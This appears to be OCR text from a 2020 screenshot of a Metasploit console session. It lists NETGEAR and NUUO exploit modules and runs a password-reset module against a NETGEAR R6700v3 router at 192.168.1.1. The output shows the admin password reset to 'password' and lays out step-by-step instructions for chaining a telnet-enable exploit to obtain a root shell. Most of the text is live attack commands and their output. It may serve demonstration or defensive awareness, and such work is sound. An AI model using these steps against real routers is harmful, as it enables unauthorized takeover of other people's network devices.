 Ubuntu-20.04
Ubuntu-20.04
16 exploit/linux/http/nuuo_nvrmini_auth_rce 2016-08-04 excellent No NUUO NVRmini 2 / Crystal / NETGEAR ReadyNAS Surveillance Authenticated Remote Code Execution
17 exploit/linux/http/nuuo_nvrmini_unauth_rce 2016-08-04 excellent Yes NUUO NVRmini 2 / NETGEAR ReadyNAS Surveillance Unauthenticated Remote Code Execution
18 exploit/linux/misc/sercomm_exec 2013-12-31 great Yes SerComm Device Remote Code Execution
19 exploit/linux/telnet/netgear_telnetenable 2009-10-30 excellent Yes NETGEAR TelnetEnable
20 exploit/windows/http/netgear_nms_rce 2016-02-04 excellent Yes NETGEAR ProSafe Network Management System 300 Arbitrary File Upload
Interact with a module by name or index, for example use 20 or use exploit/windows/http/netgear_nms_rce
msf5 > use auxiliary/admin/http/netgear_r6700_pass_reset
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > show options
Module options (auxiliary/admin/http/netgear_r6700_pass_reset):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > set RHOSTS 192.168.1.1
RHOSTS => 192.168.1.1
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > check
[*] Target is running firmware version 1.0.4.84
[*] 192.168.1.1:5000 - The target appears to be vulnerable.
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > exploit
[*] Running module against 192.168.1.1
[*] 192.168.1.1:5000 - Identified Netgear R6700v3 (firmware V1.0.0.4.84_10.0.58) as the target.
[+] 192.168.1.1:5000 - HTTP payload sent! 'admin' password has been reset to 'password'
[*] To achieve code execution, do the following steps manually:
[*] 1- Login to 192.168.1.1 with creds 'admin:password', then:
[*] 1.1- go to Advanced -> Administration -> Set Password
[*] 1.2- Change the password from 'password' to <WHATEVER>
[*] 2- Run metasploit as root, then:
[*] 2.1- use exploit/linux/telnet/netgear_telnetenable
[*] 2.2- set interface <INTERFACE_CONNECTED_TO_ROUTER>
[*] 2.3- set rhost 192.168.1.1
[*] 2.3- set username admin
[*] 2.4- set password <WHATEVER>
[*] 2.5- OPTIONAL: set timeout 1500
[*] 2.6- OPTIONAL: set MAC <ROUTERS_MAC>
[*] 2.7- run it and login with 'admin:<WHATEVER>'
[*] 3- Enjoy your root shell!
[*] Auxiliary module execution completed
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > use
2:16 PM
7/10/2020
12 RAPID7